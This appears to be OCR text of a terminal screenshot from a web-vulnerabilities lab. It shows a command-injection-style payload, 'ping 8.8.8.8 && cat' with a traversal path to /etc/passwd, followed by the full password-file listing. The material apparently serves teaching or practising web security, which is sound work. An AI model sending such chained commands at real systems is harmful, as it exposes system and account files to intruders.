 ies Terminal Sun 00:07
sysadmin@UbuntuDesktop: ~/Documents/web-vulns
File Edit View Search Terminal Help
root@f967ded2fea5:/var/www/html/vulnerabilities# ping 8.8.8.8 && cat ../../../../../etc/passwd
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=50 time=42.706 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=50 time=43.359 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=50 time=41.208 ms
^C--- 8.8.8.8 ping statistics ---
3 packets transmitted, 3 packets received, 0% packet loss
round-trip min/avg/max/stddev = 41.208/42.424/43.359/0.900 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
root@f967ded2fea5:/var/www/html/vulnerabilities# cd ..
root@f967ded2fea5:/var/www/html# cd ..
root@f967ded2fea5:/var/www# cd ..
root@f967ded2fea5:/var# cd ..
root@f967ded2fea5:/#